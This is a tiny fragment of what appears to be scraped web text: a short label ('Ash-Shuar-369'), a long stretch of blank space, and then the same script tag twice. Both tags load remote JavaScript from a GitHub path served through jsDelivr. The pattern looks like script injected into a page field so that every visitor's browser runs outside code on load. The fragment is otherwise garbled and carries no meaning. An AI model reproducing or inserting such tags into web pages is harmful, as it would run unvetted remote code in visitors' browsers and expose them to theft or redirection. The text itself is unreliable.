 ( - Ash-Shuar-369)                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  